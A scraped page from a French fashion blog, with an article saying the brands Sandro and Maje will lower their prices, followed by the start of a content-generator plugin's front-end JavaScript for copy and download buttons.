.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.mode-et-femme.com/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix/"
    },
    "headline": "Ces deux marques françaises de prêt-à-porter vont baisser leurs prix",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.mode-et-femme.com/wp-content/uploads/2024/05/38335dabba237eaf83c9d55f2424c6a9.png",
        "width": 1024,
        "height": 1024
    },
    "datePublished": "2024-05-04T19:31:42+0000",
    "dateModified": "2024-05-04T19:31:42+0000",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Mode et femme",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg",
            "width": 150,
            "height": 121
        }
    },
    "description": "Une révolution dans le monde de la mode : deux marques françaises de prêt-à-porter baissent leurs prixChères l"
}
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-27142 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-27142" class="g post post-27142 type-post status-publish format-standard has-post-thumbnail hentry category-mode has_thumb">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/mode/" itemprop="item"><span itemprop="name">Mode</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Ces deux marques françaises de prêt-à-porter vont baisser leurs prix</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Ces deux marques françaises de prêt-à-porter vont baisser leurs prix</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<h1 id="une-revolution-dans-le-monde-de-la-mode-deux-marques-francaises-de-pret-a-porter-baissent-leurs-prix-FvJrdMHNtc">Une révolution dans le monde de la mode : deux marques françaises de prêt-à-porter baissent leurs prix</h1>
<p><img decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2024/05/91df2ee5e264e6959d6891fa2ee32360.png" alt="Ces deux marques françaises de prêt-à-porter vont baisser leurs prix" /></p>
<p>Chères lectrices, aujourd&rsquo;hui, nous avons une nouvelle excitante à partager avec vous. Deux marques françaises de prêt-à-porter, connues pour leur qualité et leur style, ont décidé de baisser leurs prix. Oui, vous avez bien entendu !</p>
<h2 id="qui-sont-ces-deux-marques-FvJrdMHNtc">Qui sont ces deux marques ?</h2>
<p>Il s&rsquo;agit de Sandro et Maje, deux marques emblématiques du groupe SMCP. Ces marques sont réputées pour leur style chic et décontracté, qui incarne parfaitement l&rsquo;élégance à la française. Elles sont appréciées des femmes du monde entier pour leur qualité et leur design unique.</p>
<h2 id="pourquoi-cette-baisse-de-prix-FvJrdMHNtc">Pourquoi cette baisse de prix ?</h2>
<p>La raison de cette baisse de prix est simple : ces marques veulent rendre leur mode accessible à un plus grand nombre de femmes. Elles ont compris que la qualité et le style ne doivent pas nécessairement être synonymes de prix élevés. En baissant leurs prix, elles espèrent attirer une nouvelle clientèle et fidéliser leurs clientes actuelles.</p>
<h2 id="quels-sont-les-avantages-pour-les-consommatrices-FvJrdMHNtc">Quels sont les avantages pour les consommatrices ?</h2>
<ul>
<li>
<p>Des vêtements de qualité à des prix plus abordables : Avec cette baisse de prix, vous pourrez vous offrir des pièces de qualité sans vous ruiner. C&rsquo;est une excellente nouvelle pour toutes les fashionistas qui aiment la mode mais qui ont un budget limité.</p>
</li>
<li>
<p>Un accès à la mode française : La mode française est réputée dans le monde entier pour son élégance et son style. Avec cette baisse de prix, plus de femmes pourront s&rsquo;offrir des vêtements qui incarnent cet esprit français.</p>
</li>
<li>
<p>Une plus grande diversité de choix : Avec des prix plus bas, vous pourrez vous offrir plus de pièces et ainsi diversifier votre garde-robe. Vous pourrez expérimenter avec différents styles et tendances sans vous soucier du coût.</p>
</li>
</ul>
<h2 id="quel-impact-sur-lindustrie-de-la-mode-FvJrdMHNtc">Quel impact sur l&rsquo;industrie de la mode ?</h2>
<p>Cette décision de Sandro et Maje pourrait bien changer la donne dans l&rsquo;industrie de la mode. En effet, si d&rsquo;autres marques suivent leur exemple, cela pourrait conduire à une baisse générale des prix dans le secteur du prêt-à-porter. Cela pourrait également encourager les marques à repenser leur stratégie de prix et à se concentrer davantage sur la qualité et le design plutôt que sur le prix.</p>
<h2 id="en-conclusion-FvJrdMHNtc">En conclusion</h2>
<p>La décision de Sandro et Maje de baisser leurs prix est une excellente nouvelle pour toutes les femmes qui aiment la mode. C&rsquo;est une preuve que la mode de qualité peut être accessible à toutes, et pas seulement à celles qui ont un budget illimité. Alors, mesdames, préparez-vous à faire du shopping !</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '27142'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Ces deux marques françaises de prêt-à-porter vont baisser leurs prix https%3A%2F%2Fwww.mode-et-femme.com%2Fces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix%2F&p[images][0]=https%3A%2F%2Fwww.mode-et-femme.com%2Fwp-content%2Fuploads%2F2024%2F05%2F38335dabba237eaf83c9d55f2424c6a9-1360x700.png&p[title]=Ces%20deux%20marques%20fran%C3%A7aises%20de%20pr%C3%AAt-%C3%A0-porter%20vont%20baisser%20leurs%20prix&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix%2F&t=Ces%20deux%20marques%20fran%C3%A7aises%20de%20pr%C3%AAt-%C3%A0-porter%20vont%20baisser%20leurs%20prix" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix%2F&text=Ces deux marques françaises de prêt-à-porter vont baisser leurs prix&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Ces deux marques françaises de prêt-à-porter vont baisser leurs prix</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='27142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9765dfbe33" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/sacs-au-sultan-de-longchamp-en-soldes/" title="Sacs Au Sultan de Longchamp en soldes">Sacs Au Sultan de Longchamp en soldes</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/ce-nouveau-sac-cos-fait-deja-partie-des-meilleures-ventes/" title="Ce nouveau sac COS fait déjà partie des meilleures ventes">Ce nouveau sac COS fait déjà partie&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/ce-sac-de-luxe-est-le-meilleur-investissement-de-2024/" title="Ce sac de luxe est le meilleur investissement de 2024">Ce sac de luxe est le meilleur&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/repere-au-defile-etam-cet-incroyable-body-a-petit-prix-est-la-piece-versatile-a-soffrir-au-plus-vite/" title="Repéré au défilé Etam, cet incroyable body à petit prix est la pièce versatile à s&rsquo;offrir au plus vite">Repéré au défilé Etam, cet incroyable body&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/tong-personnalisees/" title="Tong personnalisée">Tong personnalisée</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"6c0fcf7839","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 35963
content:
var resetFeedbackButtons = function() {
    document.getElementById('wpaicg-prompt-thumbs_up').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'inline-block';
    document.getElementById('wpaicg-prompt-thumbs_down').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'inline-block';
};
var wpaicgPlayGround = {
    init: function(){
        var wpaicg_PlayGround = this;
        var wpaicgFormsShortcode = document.getElementsByClassName('wpaicg-playground-shortcode');
        var wpaicgClearButtons = document.getElementsByClassName('wpaicg-prompt-clear');
        var wpaicgStopButtons = document.getElementsByClassName('wpaicg-prompt-stop-generate');
        var wpaicgSaveButtons = document.getElementsByClassName('wpaicg-prompt-save-draft');
        var wpaicgDownloadButtons = document.getElementsByClassName('wpaicg-prompt-download');
        var wpaicgCopyButtons = document.getElementsByClassName('wpaicg-prompt-copy_button');
        var wpaicgThumbsUpButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_up');
        var wpaicgThumbsDownButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_down');

        if(wpaicgDownloadButtons && wpaicgDownloadButtons.length){
            for(var i=0;i < wpaicgDownloadButtons.length;i++) {
                var wpaicgDownloadButton = wpaicgDownloadButtons[i];
                wpaicgDownloadButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgDownloadButton = e.currentTarget;
                    var wpaicgForm = wpaicgDownloadButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    // Replace &nbsp; with space
                    currentContent = currentContent.replace(/&nbsp;/g, ' ');
                    var element = document.createElement('a');
                    currentContent = currentContent.replace(/<br>/g,"\n");
                    currentContent = currentContent.replace(/<br \/>/g,"\n");
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(currentContent));
                    element.setAttribute('download', 'response.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                });
            }
        }
        if(wpaicgCopyButtons && wpaicgCopyButtons.length){
            for(var i=0; i < wpaicgCopyButtons.length; i++){
                var wpaicgCopyButton = wpaicgCopyButtons[i];
                wpaicgCopyButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgCopyButton = e.currentTarget;
                    var originalText = wpaicgCopyButton.textContent;  // Store the original text
                    wpaicgCopyButton.textContent = "👍"; 
                    setTimeout(function() {
                        wpaicgCopyButton.textContent = originalText;  // Restore the original text after 2 seconds
                    }, 2000);
                    
                    var wpaicgForm = wpaicgCopyButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);

                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    
                    // Copy responseText to clipboard
                    navigator.clipboard.writeText(responseText).then(function() {
                        console.log('Text successfully copied to clipboard');
                    }).catch(function(err) {
                        console.error('Unable to copy text to clipboard', err);
                    });
                });
            }
        }
        
        if(wpaicgClearButtons && wpaicgClearButtons.length){
            for(var i=0;i < wpaicgClearButtons.length;i++){
                var wpaicgClearButton = wpaicgClearButtons[i];
